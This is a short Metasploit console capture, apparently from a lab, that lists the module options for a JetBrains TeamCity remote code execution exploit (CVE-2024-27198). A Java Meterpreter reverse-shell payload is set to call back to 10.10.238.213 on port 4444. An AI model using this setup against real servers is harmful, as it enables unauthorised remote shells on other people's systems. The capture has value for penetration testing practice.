 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > options
Module options (exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:
host:port[,type:host:port][..
.]
RHOSTS yes The target host(s), see https
://docs.metasploit.com/docs/u
sing-metasploit/basics/using-
metasploit.html
RPORT 8111 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoin
g connections
TARGETURI / yes The base path to TeamCity
TEAMCITY_ADMIN_ID 1 yes The ID of an administrator ac
count to authenticate as
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.238.213 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java